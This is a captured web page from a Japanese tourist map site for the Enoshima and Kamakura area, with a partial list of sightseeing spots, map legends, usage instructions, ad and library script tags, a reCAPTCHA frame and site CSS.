src='components/img/camera_good_y.png' alt='おすすめ情報あり' title='詳細ﾍﾟｰｼﾞにおすすめ情報があります。'/></span></a><h3><a href="./articles/memo-k1f1-78-chigogafuti.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >稚児ヶ淵 <span class='spn_kana' >ちごがふち</span></a></h3><p class='text'>「かながわの景勝50選」の夕景！　…波による浸食でできた江の島西端の台…<a class='a_next' href="./articles/memo-k1f1-78-chigogafuti.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='10011' /><input type='hidden' id='wspotname' value='稚児ヶ淵' /><input type='hidden' id='mk_latlng' value='37.04185756|141.1173538' /><input type='hidden' id='typ' value='1' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_tera.png");'  TITLE="クリックで中央表示します"  ><span class='num'>13</span></a><h3><a href="./articles/memo-k1k1-97-manpukuji.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >満福寺 <span class='spn_kana' >まんぷくじ</span></a></h3><p class='text'>源義経の嘆願、腰越状の地！　…満福寺は源義経が腰越状を書いた場所として…<a class='a_next' href="./articles/memo-k1k1-97-manpukuji.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='12' /><input type='hidden' id='wspotname' value='満福寺' /><input type='hidden' id='mk_latlng' value='37.15074803|141.2380336' /><input type='hidden' id='typ' value='0' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_tera.png");'  TITLE="クリックで中央表示します"  ><span class='num'>14</span><span class='img_point'><img class='img_flwinfo' src='components/img/flw_title.png' alt='花情報あり' title='詳細ﾍﾟｰｼﾞに花情報があります。'/></span></a><h3><a href="./articles/memo-k1f1-7-ryukoji.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >龍口寺 <span class='spn_kana' >りゅうこうじ</span></a></h3><p class='text'>日蓮「龍ノ口法難」の地！　…かつて龍の口刑場（鎌倉時代の処刑場）があっ…<a class='a_next' href="./articles/memo-k1f1-7-ryukoji.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='13' /><input type='hidden' id='wspotname' value='龍口寺' /><input type='hidden' id='mk_latlng' value='37.25473053|141.3324493' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_jinja.png");'  TITLE="クリックで中央表示します"  ><span class='num'>15</span></a><h3><a href="./articles/memo-k1k1-81-RyukomyoShinmeiJinja.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >龍口明神社 <span class='spn_kana' >りゅうこうみょうじんしゃ</span></a></h3><p class='text'>村の守護神、五頭龍を祀る！　…江島神社に祀られている弁財天と夫婦であっ…<a class='a_next' href="./articles/memo-k1k1-81-RyukomyoShinmeiJinja.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='14' /><input type='hidden' id='wspotname' value='龍口明神社' /><input type='hidden' id='mk_latlng' value='37.36127677|141.4500338' /><input type='hidden' id='typ' value='N' /></li><li><p class='apicredit'><b>宿情報<a href='https://webservice.rakuten.co.jp/' target='_blank'>Supported by 楽天ウェブサービス</a></b></p><input type='hidden' id='windex' value='' /><input type='hidden' id='wspotname' value='' /><input type='hidden' id='mk_latlng' value='|' /><input type='hidden' id='pano_latlng' value='|||' /><input type='hidden' id='typ' value='*' /></li> 

							</ul>
						
						</div>

					</div>	
					
					<div >

						<div id="myMap" ></div>
						<div id="adv_space_map2">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- マップス_PC_MAP_レスポンシブ01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:590px;height:60px"
     data-ad-client="ca-pub-9772026384990562"
     data-ad-slot="7319882339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
						</div>
					</div>
				    <div id="ex_icon" >
				    
						<div  id="adv_space_map3" >
<!-- 広告    広告 -->					    
							<div>スポンサーリンク</div>
							<div>
								<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<!-- マップス_レクタングル中_MAP -->
								<ins class="adsbygoogle"
								     style="display:inline-block;width:300px;height:250px"
								     data-ad-client="ca-pub-9772026384990562"
								     data-ad-slot="9185080732"></ins>
								<script>
								(adsbygoogle = window.adsbygoogle || []).push({});
								</script>								
							</div>
						</div>
					    <div id="ex_icon_inner" >
							<div id="ex_icon_list" >
								<div class="ex_icon_title" >
									<p>アイコン説明：</p>
									<p>(ﾘｽﾄ)</p>
								</div>
								<div id="ex_list_icons" >
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_tera.png"   />
								    	<p class="text">お寺</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_jinja.png"   />
								    	<p class="text">神社</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_yama.png"   />
								    	<p class="text">切通<br />ﾊｲｷﾝｸﾞ<br />自然</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_ruin.png"   />
								    	<p class="text">遺跡</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_park.png"   />
								    	<p class="text">公園</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_aquarium.png"   />
								    	<p class="text">水族館</p>
								    </div>   	    
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_museum.png"   />
								    	<p class="text">博物館</p>
								    </div>   	    
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_beach.png"   />
								    	<p class="text">海水浴場</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_todai.png"   />
								    	<p class="text">灯台</p>
								    </div>
								    <div class="ex_list_icon" >
								    	<img border="0" src="./components/images/ic_shopping.png"   />
								    	<p class="text">買い物</p>
									</div>
								    <div class="ex_list_icon" >
								    	<img title="グルメ" border="0" src="./components/images/ic_rest.png"   />
									    <p class="text">グルメ</p>
								    </div>
							    </div>
						    </div>
							<div id="ex_icon_map" >


					    		<div class="ex_icon_title" >
									<p>(ﾏｯﾌﾟ)</p>
								</div>
								<div id="ex_map_icons">
								    <div class="ex_map_icon">
								    	<div id="ex_map_icon_now">
								    	<img border="0" src="./components/img/junrei_hanrei.png"/>
								    	</div>
								    	<p class="text">選択地点</p>
								    </div>
								    <div class="ex_map_icon"  >
								    	<img border="0" src="https://chart.apis.google.com/chart?chst=d_map_pin_letter&chld=X|FF0000|000000" />
								    	<p class="text">観光ｽﾎﾟｯﾄ</p>
								    </div>
								    <div class="ex_map_icon" >
								    	<img border="0" src="https://chart.apis.google.com/chart?chst=d_map_pin_letter&chld=X|40FF40|800000"   />
								    	<p class="text">ﾎﾃﾙ・宿</p>
								    </div>
								    <div class="ex_map_icon" >
								    	<img border="0" src="https://chart.apis.google.com/chart?chst=d_map_pin_letter&chld=X|DAA520|400000"   />
								    	<p class="text">ｸﾞﾙﾒｽﾎﾟｯﾄ</p>
								    </div>
								    <div class="ex_map_icon">
								    	<div class="ex_map_icon_bus">
								    	<img border="0" src="https://maps.gstatic.com/mapfiles/ms2/micons/tram.png" />
								    	</div>
								    	<p class="text">主要駅</p>
								    </div>
								    <div class="ex_map_icon">
								    	<div class="ex_map_icon_bus">
								    	<img border="0" src="https://chart.apis.google.com/chart?chst=d_simple_text_icon_left&chld=|24|000|bus|24|0000FF|0000FF" />
								    	</div>
								    	<p class="text">ﾊﾞｽ停情報<br />※一部のみ</p>
								    </div>


								</div>
						    </div>
						</div>
					</div>
				</div>

	<!-- 広告 -->

			</div>
			<div id="mapPos" ></div>

			<input type='hidden' id="route" value="https://www.kamakura-maps.com/components/kmlinfo/subarea/a07-enoshima.kml.gz" />
			<input type='hidden' id="firstpos" value="" />

			<input type='hidden' id="disp_area" value="" />
			<input type='hidden' id="disp_center_lat" value="35.30499477870311" />
			<input type='hidden' id="disp_center_lng" value="139.48470299999997" />
			<input type='hidden' id="disp_zoom" value="15" />
			<a name="howto" ></a>
			<div  class="headline" id="operation_desc">
				<div class="new_tit_sub">
						鎌倉観光マップス操作説明
					</div>
					<table id="ex_operation" border="0"  cellspacing="0" cellpadding="0" >
						<tr>
							<th class="mainmap_info_col1" >項目</th>
							<th class="mainmap_info_col2" >説明</th>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >マップ表示条件</td>
							<td class="mainmap_info_col2_d" >条件を指定し「条件を反映」ボタンを押すことで、条件に該当するデータを概要リストとマップに反映します。<br /><br />「観光スポット」については「テーマ」、「エリア」どちらか一方のみ指定可能です。<br />「ホテル・宿」と「グルメスポット」はどちらか一方のみ指定可能です。<br />　※ホテル・宿／グルメスポットどちらも指定がない場合は周辺の人気ホテルを表示します。<br /><br />「参考ルート表示」にチェックを入れて「条件を反映」ボタンを押した場合は、選択したエリアの徒歩ルート（参考ルート）を表示します。但し、「[番外編]逗子・横浜周辺」を指定した場合は徒歩ルートは表示しません。</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >現在地</td>
							<td class="mainmap_info_col2_d" >ボタンを押すと端末搭載のGPS情報などをもとに現在の位置（※1）を地図上に表示します。表示するのはボタンを押した時点の位置情報です。カーナビのように追跡は行いません。ボタンを押した際に「"https://kamakura-maps.com"は現在の位置情報を利用します。よろしいですか？」（※2）のメッセージが表示される場合があります。「OK」を押すと現在地を表示します。<br>※1.電波状態など条件によっては表示位置が大きくズレる場合があります。<br>※2.メッセージの文言は端末種類により異なる可能性があります。</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >地図ＭＡＸ</td>
								<td class="mainmap_info_col2_d" >マップを最大にして画面表示を固定します。併せてマウスホイールによるマップの拡大/縮小が可能になります。<br />この機能は以下のどちらかの方法で有効になります。<br />・「オプション設定」の「地図ＭＡＸ」にチェックを入れて「検索」ボタンを押下。<br />・「地図ＭＡＸ」ボタンを押下。<br /><br />地図ＭＡＸを有効にした後は、「解除」ボタンで元の状態に戻ります。<br />（地図ＭＡＸを有効にすると、「地図ＭＡＸ」ボタンが「解除」ボタンに切り替わります。）</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >参考ルート表示</td>
							<td class="mainmap_info_col2_d" >チェックを入れて「条件を反映」ボタンを押すと、参考となる徒歩ルートをマップ上に表示します。<br />尚、「マップ表示条件」のテーマに「～のルートは？」を指定した場合は、このチェックボックスの状態に関係なく、ルートを表示します。</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >観光エリア枠表示</td>
							<td class="mainmap_info_col2_d" >チェックを入れて「条件を反映」ボタンを押すと、マップ上に観光スポットのエリア分類枠（観光エリアごとに異なる色で網掛けした枠）を表示します。</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >バス停情報表示</td>
							<td class="mainmap_info_col2_d" >チェックを入れて「条件を反映」ボタンを押すと、マップ上にバス型アイコン（<img id="operation_bus"  src="https://chart.apis.google.com/chart?chst=d_simple_text_icon_left&chld=|16|000|bus|16|0000FF|0000FF" alt="バス停情報"  />）を表示します。表示対象は鎌倉・江の島の観光スポット（徒歩では少し時間がかかるスポット）付近のバス停のみです。</td>
						</tr>

						<tr>
							<td class="mainmap_info_col1_d" >Panoramio写真<br />　　エリア枠表示<br /></td>
							<td class="mainmap_info_col2_d" ><span style="text-decoration:line-through;" >チェックを入れて「条件を反映」ボタンを押すと、概要リストのアイコン部分（<img id="operation_listic" src="./components/images/ic_park.png"   />など）またはマップ上のピン型アイコン（<img id="operation_pin" src="https://chart.apis.google.com/chart?chst=d_map_pin_letter&chld=X|FF0000|000000" alt="概要リストと対応しているアイコン" />）をクリックしたときに、詳細ページのPanoramio写真の表示対象範囲をマップ上に<span id="operation_pano" >　赤枠　</span>で表示します。Panoramioに写真をアップロードする場合の参考情報としてください。</span>(2016.9.18　この機能は廃止しました。)</td>
						</tr>

						<tr>
							<td class="mainmap_info_col1_d" >概要リスト <br />※マップ左横のリスト</td>
							<td class="mainmap_info_col2_d" >マップ表示条件に該当するスポットの概要説明（一部分のみ）を表示するリストです。<br />概要リストのアイコン部分（<img id="operation_listic" src="./components/images/ic_park.png"  />など）をクリックすると、該当スポットをマップ中央に表示します。<br />スポット名称の部分をクリックすると、該当スポットの詳細ページを見ることができます。詳細ページは別ウィンドウ（タブ）に表示します。
							<br /><br />スポットによってはアイコン右脇に以下のマークを表示しています。
							<ul id="icon_mark">
							<li><img id="operation_teiban" src='components/img/camera_good_y.png' alt='おすすめ情報あり' />…詳細ページにそのスポットのおすすめ情報を記載しています。</li>
							<li><img id="operation_flw" src='components/img/flw_title.png' alt='花情報あり' /> …詳細ページにそのスポットの花情報を記載しています。</li>
							</ul>
							<br />観光スポットのリスト並び順は「おすすめ情報の数が多い」順です。但し、選択テーマが観音巡礼の場合は札所順。ハイキングコースの場合はハイキングコースを上位表示し、以降は「おすすめ情報の数が多い」順。
							</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >マップ</td>
							<td class="mainmap_info_col2_d" >マップ表示条件に該当するスポットの位置を示すマップです。「条件を反映」ボタンを押すと条件に該当する情報（アイコンまたはルートを示すライン）をマップに展開します。<br /><br />アイコンをクリックすると以下の動作をします。<br />ピン型アイコン（<img id="operation_pin" src="https://chart.apis.google.com/chart?chst=d_map_pin_letter&chld=X|FF0000|000000" alt="概要リストと対応しているアイコン" />など）…概要リストの該当スポット情報をピンク色で強調表示。<br />バス型アイコン（<img id="operation_bus"  src="https://chart.apis.google.com/chart?chst=d_simple_text_icon_left&chld=|16|000|bus|16|0000FF|0000FF" alt="バス停情報（概要リスト対象外）"  />）…バス停名・運行バスの系統を吹き出しで表示。<br />尚、バス型アイコンは当サイトで紹介している鎌倉・江の島の観光スポット（徒歩では少し時間がかかるスポット）付近のバス停のみを抜粋して表示しています。バス停情報は概要リストには表示しません。</td>
						</tr>
						<tr>
							<td class="mainmap_info_col1_d" >アイコン説明（ボード）</td>
							<td class="mainmap_info_col2_d" >このページで使用しているアイコンの種類を説明しています。<br />「バス運賃・時刻」をクリックすることで外部サイトの「神奈川バス案内WEB」にて鎌倉・江の島周辺で運行しているバスの運賃や時刻表をチェックすることができます。</td>
						</tr>
					
					</table>

			</div>
			
	    </div>
		<div id="menu_panel">
	    	<div class="goHead">▼条件変更</div>
	    	<div class="goHead">▼マップ</div>
	    	<div class="goHead">▼操作説明</div>
	    </div>
			    
	    <p id="foot_link" ><a href="./explain_about.html" >このサイトについて</a>｜<a href="./explain_rules.html" >利用規約</a></p>
	    
		<!-- ▼コピーライト -->
		<address>&copy; 2014 <a class="ft_url" href="./">鎌倉観光マップス</a><br />各コンテンツは著作権法によって保護されています。<br />無断転用・複製を禁じます。</address>

	</div>



<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript">  
//<![CDATA[

jQuery.noConflict();  

//]]>
</script> 
 <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABbR28FvnvqThZ_K0Y9RXh39bTTh9IiOY&region=JP&v=3"></script>
<script src="components/js/kinf.js?v=0829" type="text/javascript" async></script>
<script src="components/js/fonts.js" type="text/javascript" async></script>
<script src="components/js/gmapad.js?v=0321" type="text/javascript" async></script>
<script src="components/js/jquery.marquee.js" type="text/javascript" async></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iXcKy0NkSu0twY7uJXuUdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739926952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.kamakura-maps.com/components/css/maps.css?v=03244
body_size: 9831
content:
@import "https://";@charset "UTF-8";*{margin:0;padding:0;}
body{background:#633838;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-size:90%;color:#46372C;letter-spacing:0.1em;}
a:link,
a:visited{color:#990000;text-decoration:underline;}
a:hover,
a:active{color:#003366;}
a img{border:none;}
#wrap{width:1000px;margin:0 auto;}
#header{height:88px;width:100%;margin-bottom:0;}
#header h1{font-size:120%;padding:20px 0 0 450px;}
#header h1 a{color:#46372C;text-decoration:none;}
#header a:link{text-decoration:none;}
#header h1 a:hover{color:#FF0000;}
.site_title {
margin:10px 0 10px 0;float:left;
font-size: 30px;
height:75px;
text-align:center;border:ridge 5px #B6713A;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);background:-moz-linear-gradient(top, #a9aa10, #FFFFFF);background:-webkit-gradient(linear, left top, left bottom, from(#a9aa10), to(#FFFFFF));

filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a9aa10', endColorstr='#FFFFFF');
width: 300px;
font-weight:bold;color:#4E3C1D;text-decoration:none;padding-left:10px;letter-spacing:0;text-shadow:2px 2px 2px #808040;
position: relative;
}

#header .copy{width:550px;padding-top:10px;float:right;color:363B4F;text-align:left;}
#wrap_memo{width:980px;margin:0 auto;}
#header_memo{height:88px;width:980px;margin-bottom:0;}
#header_memo .logo{height:90px;margin-top:10px;float:left;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
#header_memo h1{font-size:100%;padding-top:10px;}
#header_memo .copy{width:535px;padding-top:10px;float:right;color:363B4F;text-align:left;}
#navi{clear:both;width:720px;height:42px;margin:0 auto;list-style-type:none;float:left;margin-bottom:20px;}
#navi li{width:120px;height:42px;float:left;text-align:center;}

#navi a{display:block;width:100%;height:32px;padding-top:10px;
background:#E1D6B3;
background:-moz-linear-gradient(top, #EAE2C9, #E1D6B3);
background:-webkit-gradient(linear, left top, left bottom, from(#EAE2C9), to(#E1D6B3));
background:-o-linear-gradient(top, #EAE2C9, #E1D6B3);

background:linear-gradient(to bottom, #EAE2C9, #E1D6B3);border:double #98864A;font-size:80%;font-weight:bold;color:#4E3C1D;text-decoration:none;line-height:2em;box-shadow: inset 0 0 8px rgb(165, 141, 62), inset 0 0 8px rgb(99, 56, 56);}

#navi a:hover,
#contents_01 #navi_01 a,
#contents_02 #navi_02 a,
#contents_03 #navi_03 a,
#contents_04 #navi_04 a,
#contents_05 #navi_05 a,
#contents_06 #navi_06 a
{background:-moz-linear-gradient(top, #EAE2C9, #E1D6B3);background:-o-linear-gradient(top, #EAE2C9, #E1D6B3);background:-webkit-gradient(linear, left top, left bottom, from(#EAE2C9), to(#E1D6B3));border:double #98864A;font-size:80%;font-weight:bold;color:#4E3C1D;text-decoration:none;line-height:2em;box-shadow: inset 0 0 25px rgb(165, 141, 62), inset 0 0 25px rgb(99, 56, 56);}
#f_size,#f_size2{height:42px;width:150px;float:right;text-align:center;vertical-align:middle;display:block;
background:#E1D6B3;
background:-moz-linear-gradient(top, #EAE2C9, #E1D6B3);
background:-o-linear-gradient(top, #EAE2C9, #E1D6B3);
background:-webkit-gradient(linear, left top, left bottom, from(#EAE2C9), to(#E1D6B3));
border:double #98864A;font-size:80%;font-weight:bold;color:#4E3C1D;text-decoration:none;box-shadow: inset 0 0 8px rgb(165, 141, 62), inset 0 0 8px rgb(99, 56, 56);}
#f_size_content{margin-top:6%;}

#contents{clear:both;width:99.5%;padding:10px 0 0 0.5%;margin-top:10px;
background:#EBE4CD;box-shadow: inset 0px 0px 2px 2px #633838,inset 0 0 70px rgb(165, 141, 62), inset 0 0 70px rgb(99, 56, 56);}
#contents .pagetop ,
#contents_map .pagetop{clear:both;margin:10px 10px 20px 0;font-size:10px;text-align:right;}
#contents_map{clear:both;width:1000px;padding:10px 0 0 0;margin-top:10px;background:#EBE4CD;box-shadow: inset 0px 0px 2px 2px #633838,inset 0 0 70px rgb(165, 141, 62), inset 0 0 70px rgb(99, 56, 56);}
#contents_memo{clear:both;width:960px;padding:10px 10px 20px 10px;background:#EBE4CD;float:left;box-shadow: inset 0px 0px 2px 2px #633838,inset 0 0 70px rgb(165, 141, 62), inset 0 0 70px rgb(99, 56, 56);}
#shadow{clear:both;opacity:0.6;display:block;top:0;left:0;width:98%;height:50px;background:#000;zIndex:999999;color:#FFFFFF;font-size:110%;text-align:center;padding-top:2%;margin:0 1% 0 1%;}
.guide_else1{float:right;padding-right:60px;}
.guide_else2{float:right;padding-right:80px;}
#spot_list_area{clear:both;width:365px;padding:5px 15px 5px 0;float:left;

	background:#EBE4CD;
	background: linear-gradient(to right, #B5A17D 0%,#EBE4CD 5%,#EBE4CD);/* IE10+, W3C */
	background-image: -moz-linear-gradient(left,#B5A17D 0%,#EBE4CD 5%,#EBE4CD);
	background-image: -o-linear-gradient(left,#B5A17D 0%,#EBE4CD 5%,#EBE4CD);
	background-image: -webkit-gradient(linear,left top, right top,from(#B5A17D),color-stop(0.05, #EBE4CD),to(#EBE4CD));
}
#sunrise{table-layout:fixed;width:540px;margin:0 0 10px 10px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;background-color:#2E522C;color:#ffffff;}
#sunrise img{vertical-align:middle;}
.sundate{font-size:75%;}
#kiten{font-size:80%;line-height:1.5em;margin:0 0 30px 10px;}
#sunrise th{border:solid 1px #AF9E50;text-align:center;font-size:110%;}
#sunrise td{border:solid 1px #AF9E50;text-align:center;line-height:2em;}
#mainimgs{float:left;}
#main{z-index:1;width:540px;height:415px;list-style-type:none;overflow:hidden;margin:0 0 10px 0;border:solid 5px #FFFFFF;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
#main img{margin:0 0 0 0;width:540px;height:415px;}
#welcome{width:430px;float:right;padding:20px 0 0 0;}
#welcome h1{padding:5px 0 0 0;line-height:1.7em;font-size:19px;font-weight:bold;color:#400000;text-align:center;border:solid 3px #B1A053;background-color:#FFFFFF;padding:5px 5px 5px 5px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);margin:0 0 10px 10px;width:400px;heigt:100px;}
#welcome .text{padding:20px 10px 10px 10px;line-height:1.6em;}
#welcome ul{padding:10px 10px 10px 50px;}
#area_info{clera:both;margin-bottom:5px;float:left;}
#area_info .text{padding:10px 10px 10px 10px;line-height:1.6em;}
#area_info h2,#new h2,#search h2{font-size:19px;}
#new h3{font-size:18px;}
#new h4{font-size:18px;}
#area_map{float:left;padding:10px 0 10px 0;height:auto;width:480px;}
#area_guide_map{float:left;padding:30px 0 10px 10px;height:auto;width:480px;}
#area_map .png_map,#area_guide_map .png_map{width:90%;height:auto;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #704D40;}
#area_guide_map .png_map{margin-bottom:10px;}
#area_info_top{margin:10px 20px 0 0;float:left;list-style:none;width:480px;}
#area_info_top li{margin-right:10px;float:left;width:225px;}
#area_info_top li p{padding:10px 5px 10px 5px;}
#area_info_top li h3{width:99.5%;}
#area_info_desc{margin:30px 20px 0 10px;width:474px;float:right;list-style:none;}
.li_lv1{margin-bottom:20px;float:left;}
#list_ovsea{margin:2% 0 2% 2%;width:680px;}
#list_ovsea p{line-height:1.5em;margin:0 0 10px 20px;}
.spot_block{clear:both;padding-left:5%;margin-top:20px;}
#spot_info{margin:10px 20px 0 0;width:680px;list-style:none;float:left;}
#spot_info li{clear:right;margin:20px 0 0 20px;float:left;width:320px;height:430px;}
#spot_info li h3{height:60px;}
#spot_info li h3 a{text-decoration:none;color:#46372C;}
#spot_info li h3 a:hover{color:#FF4040;}
.theme_block{clear:both;padding-left:5%;margin-top:20px;}
.theme_info_desc,.theme_info_top{margin:10px 20px 0 10px;width:700px;float:left;list-style:none;}
.theme_info_top{width:900px;}
.theme_info_desc li{margin-bottom:20px;float:left;width:680px;margin-left:30px;}
.theme_info_top li{margin-bottom:20px;float:left;width:420px;margin-left:30px;}
#area_info_desc li p,.theme_info_desc li p,.theme_info_top li p,#spot_info li p{padding:2% 2% 2% 2%;}
.block_in1,.block-spot{margin-bottom:20px;padding-bottom:20px;background-color:#FFFFFF;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);width:100%;float:left;padding:0 0 0 0;min-height:140px;border-radius:0.5em;-moz-border-radius:0.5em;-webkit-border-radius:0.5em;-o-border-radius:0.5em;-ms-border-radius:0.5em;}
.block_in1 h3 , .block-spot .spot-title ,.block_in1 h2{border-radius:3px 3px 0em 0em;-moz-border-radius:3px 3px 0em 0em;-webkit-border-radius:3px 3px 0em 0em;-o-border-radius:3px 3px 0em 0em;-ms-border-radius:3px 3px 0em 0em;}
.block_in1 ul,.block-spot ul{list-style-type:none;}
.block-spot a{font-size:110%;font-weight:bold;text-decoration:none;color:#46372C;}
.block-spot a:hover{color:#FF0000;}
.url_in1{clear:both;margin:10px 10px 0 0;float:right;}
.url_in2{margin:10px 10px 0 10px;float:left;}
.url_in3{clear:right;margin:10px 10px 0 0;float:right;}
.area_block_b{width:460px;height:65px;display:table-row;}
#block_kama,#block_wld ,#block_ume,#block_hya,#block_god{border:solid 2px #46372C;}
#block_kama h2,#block_wld h2,#block_ume h2,#block_hya h2,#block_god h2,
#block_kama h3,#block_wld h3,#block_ume h3,#block_hya h3,#block_god h3,
#block_kama .spot-title,#block_wld .spot-title,#block_ume .spot-title,#block_hya .spot-title,#block_god .spot-title{background-color:#F4BCCE;font-size:120%;padding-left:0.5%;}
#block_flw{border:solid 2px #46372C;}
#block_flw h2,#block_flw h3,#block_flw .spot-title{background-color:#FFC0C0;font-size:120%;padding-left:0.5%;}
#block_sak,#block_ban{border:solid 2px #46372C;}
#block_sak h2,#block_ban h2,
#block_sak h3,#block_ban h3,
#block_sak .spot-title,#block_ban .spot-title{background-color:#FFE0FF;font-size:120%;padding-left:0.5%;}
#block_hag{border:solid 2px #46372C;}
#block_hag h2,#block_hag h3,#block_hag .spot-title{background-color:#E2A9DE;font-size:120%;padding-left:0.5%;}
#block_sum{border:solid 2px #46372C;}
#block_sum h2,#block_sum h3, #block_sum .spot-title{background-color:#F7C898;font-size:120%;padding-left:0.5%;}
#block_koy{border:solid 2px #46372C;}
#block_koy h2,#block_koy h3,#block_koy .spot-title{background-color:#F2B7B6;font-size:120%;padding-left:0.5%;}
#block_kitakama,#block_aji,#block_goz{border:solid 2px #46372C;}
#block_kitakama h2,#block_aji h2,#block_goz h2,
#block_kitakama h3,#block_aji h3,#block_goz h3,
#block_kitakama .spot-title,#block_aji .spot-title,#block_goz .spot-title{background-color:#E2C6EA;font-size:120%;padding-left:0.5%;}
#block_tei{border:solid 2px #46372C;}
#block_tei h2,#block_tei h3,#block_tei .spot-title{background-color:#D0D0FF;font-size:120%;padding-left:0.5%;}
#block_kanazawa ,#block_r33{border:solid 2px #46372C;}
#block_kanazawa h2,#block_r33 h2,
#block_kanazawa .spot-title,#block_r33 .spot-title,
#block_kanazawa h3,#block_r33 h3{background-color:#FCD9AA;font-size:120%;padding-left:0.5%;}
#block_oma ,#block_has,#block_rui{border:solid 2px #46372C;}
#block_oma h2,#block_has h2,#block_rui h2,
#block_oma h3,#block_has h3,#block_rui h3,
#block_oma .spot-title,#block_has .spot-title,#block_rui .spot-title{background-color:#BAF0FC;font-size:120%;padding-left:0.5%;}
#block_hik{border:solid 2px #46372C;}
#block_hik h2,#block_hik h3,#block_hik .spot-title{background-color:#C0FFC0;font-size:120%;padding-left:0.5%;}
#block_eden,#block_7st{border:solid 2px #46372C;}
#block_eden h2,#block_7st h2,
#block_eden h3,#block_7st h3,
#block_eden .spot-title,#block_7st .spot-title{background-color:#B8FFB8;font-size:120%;padding-left:0.5%;}
#block_ogi{border:solid 2px #46372C;}
#block_ogi h2,#block_ogi h3,#block_ogi .spot-title{background-color:#E2D1CD;font-size:120%;padding-left:0.5%;}
#block_eno{border:solid 2px #46372C;}
#block_eno h2,#block_eno h3,#block_eno .spot-title{background-color:#CDD6EC;font-size:120%;padding-left:0.5%;}
#block_zus{border:solid 2px #46372C;}
#block_zus h2,#block_zus h3,#block_zus .spot-title{background-color:#D0D0D0;font-size:120%;padding-left:0.5%;}
.spot-list-h2{clear:both;margin:3% 0 0 3%;}
.spot-title-2{padding-left:4%;font-size:75%;}
.spot-data{width:320px;height:auto;}
.spot-data .photo{padding:4px 0 8px 0;height:160px;width:320px;text-align:center;background-color:#222222;color:#FFFFFF;}
.spot-data .desc{width:320px;min-height:130px;}
.font-white{color:#FFFFFF;}
#drop_kama{background-color:#DCB3BE;}
#drop_kitakama{background-color:#D0BBD4;}
#drop_kanazawa{background-color:#F5D8B0;}
#drop_oma{background-color:#AEDDE5;}
#drop_eden{background-color:#ABDAC2;}
#drop_ogi{background-color:#CFC3BD;}
#drop_eno{background-color:#BEC6DA;}
#drop_ofu{background-color:#EBD8DC;}
.block_desc{width:290px;padding:0 0 10px 0;float:right;}
#search{margin-bottom:5px;float:left;}
#search_themas_new{margin-left:50px;margin-bottom:50px;width:660px;float:left;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;background-color:#2E522C;}
#search_themas{width:750px}
.search_thema1{width:660px;height:200%;clear:both;padding:15px 10px 5px 10px;margin-bottom:10px;}
